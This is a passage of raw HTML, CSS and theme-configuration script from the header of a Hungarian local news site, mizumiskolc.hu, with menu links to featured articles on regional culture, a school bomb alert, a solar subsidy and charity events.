.tdb-menu-more-icon-svg svg *{fill:#1e73be}.tdi_182 .tdb-menu>li>a:after,.tdi_182 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style><div id=tdi_182 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-kiemelt-header-jobb-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-226830"><a href="https://mizumiskolc.hu/kategoria/kiemelt/"><div class="tdb-menu-item-text">KIEMELT</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-star tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_185 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_185" ><style>.tdi_185 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_185:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_185:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_185.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_185.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_185 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_185 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_185 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_185 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_185 .entry-thumb{background-position:center 50%}.tdi_185 .td-image-wrap{padding-bottom:60%}.tdi_185 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_185 .td-module-meta-info,.ie11 .tdi_185 .td-module-meta-info{flex:auto}.tdi_185 .td-post-vid-time{display:block}.tdi_185 .td-module-meta-info,.tdi_185 .td-next-prev-wrap{text-align:center}.tdi_185 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_185.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_185 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_185 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_185 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_185 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_185 .td-post-category:not(.td-post-extra-category){display:none}.tdi_185 .td-author-date{display:none}.tdi_185 .td-post-author-name{display:none}.tdi_185 .td-post-date,.tdi_185 .td-post-author-name span{display:none}.tdi_185 .entry-review-stars{display:none}.tdi_185 .td-icon-star,.tdi_185 .td-icon-star-empty,.tdi_185 .td-icon-star-half{font-size:15px}.tdi_185 .td-module-comments{display:none}.tdi_185 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_185:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_185 .td-module-title a{color:#000000}.tdi_185 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}html:not([class*='ie']) .tdi_185 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_185 .tdb-mega-modules-wrap{padding:20px}.tdi_185 .block-mega-child-cats{width:160px}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-module-meta-info{padding:15px 5px}.tdi_185 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_185 .tdb-mega-modules-wrap{padding:14px}.tdi_185 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_185 .td-module-container:before{bottom:-0px}.tdi_185 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_185 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_185 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_185 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_185 .td_module_wrap .td-module-container:before{display:block!important}.tdi_185 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_185 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_185 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_185 = new tdBlock();
block_tdi_185.id = "tdi_185";
block_tdi_185.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"1142","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","elem_padd":"0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#000000","f_elem_font_weight":"600","align_horiz":"content-horiz-left","f_elem_font_spacing":"0","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"0","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","show_mega":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","tds_menu_active1-line_height":"0","main_sub_tdicon":"tdc-font-fa tdc-font-fa-star","main_sub_icon_size":"13","main_sub_color":"#ed1e79","tds_menu_active1-text_color_h":"#1e73be","main_sub_icon_space":"7","main_sub_icon_align":"-2","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_185","tdc_css_class_style":"tdi_185_rand_style","context":"","category_id":"2","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_185"}';
block_tdi_185.td_column_number = "3";
block_tdi_185.block_type = "tdb_header_mega_menu";
block_tdi_185.post_count = "5";
block_tdi_185.found_posts = "1036";
block_tdi_185.header_color = "";
block_tdi_185.ajax_pagination_infinite_stop = "";
block_tdi_185.max_num_pages = "208";
tdBlocksArray.push(block_tdi_185);</script><div class="tdb-mega-modules-wrap"><div id=tdi_185 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" class="td-image-wrap " title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/06/img_Digitalis_forradalom_Veszpremben__a_CODE_uj_korszakot_nyit_a_magyar_kulturaban-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/digitalis_forradalom_veszpremben__a_code_uj_korszakot_nyit_a_magyar_kulturaban/"  rel="bookmark" title="Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában">Digitális forradalom Veszprémben: a CODE új korszakot nyit a magyar kultúrában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" class="td-image-wrap " title="Bombariadó van több budapesti és vidéki iskolában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2025/01/img_Bombariado_van_tobb_budapesti_es_videki_iskolaban-5-696x463.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/bombariado_van_tobb_budapesti_es_videki_iskolaban/"  rel="bookmark" title="Bombariadó van több budapesti és vidéki iskolában">Bombariadó van több budapesti és vidéki iskolában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_185" data-td_block_id="tdi_185"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div> <a class="fixed-nav fixed-nav-prev style-default" href="https://mizumiskolc.hu/7_uj__fecskendos_tuzoltoauto_all_szolgalatba/"> <span class="arrow"><i class="fas fa-angle-left"></i></span><div class="photo"> <img width="727" height="409" src="[data-uri]" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp" alt="" decoding="async" fetchpriority="high"  sizes="(max-width: 727px) 100vw, 727px" data-src-img="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3.jpg" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3.jpg.webp 727w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-696x392.jpg.webp 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-670x376.jpg.webp 670w" data-srcset-img="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3.jpg 727w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-670x376.jpg 670w" data-eio="j" /><noscript><img width="727" height="409" src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3.jpg 727w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-696x392.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_7_uj__fecskendos_tuzoltoauto_all_szolgalatba-3-670x376.jpg 670w" sizes="(max-width: 727px) 100vw, 727px" /></noscript></div><div class="desc"><h6>7 új, fecskendős tűzoltóautó áll szolgálatba</h6> <span class="date"><i class="far fa-clock"></i>2023-08-26</span></div> </a> <a class="fixed-nav fixed-nav-next style-default" href="https://mizumiskolc.hu/a_bazaltko_segithet_a_klimavaltozasban_/"> <span class="arrow"><i class="fas fa-angle-right"></i></span><div class="photo"> <noscript><img width="1280" height="640" src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1.jpg" class="attachment-dbg-extra-small size-dbg-extra-small wp-post-image" alt="" decoding="async" srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1.jpg 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-300x150.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1024x512.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-768x384.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-696x348.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1068x534.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-840x420.jpg 840w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-770x385.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-870x435.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1200x600.jpg 1200w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img width="1280" height="640" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201280%20640%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1.jpg" class="lazyload attachment-dbg-extra-small size-dbg-extra-small wp-post-image ewww_webp_lazy_load" alt="" decoding="async" data-srcset="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1.jpg 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-300x150.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1024x512.jpg 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-768x384.jpg 768w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-696x348.jpg 696w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1068x534.jpg 1068w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-840x420.jpg 840w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-770x385.jpg 770w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-870x435.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1200x600.jpg 1200w" data-sizes="(max-width: 1280px) 100vw, 1280px" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1.jpg.webp 1280w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-300x150.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-1024x512.jpg.webp 1024w, https://mizumiskolc.hu/wp-content/uploads/2023/08/img_A_bazaltko_segithet_a_klimavaltozasban_-1-768x384.jpg.webp 768w, 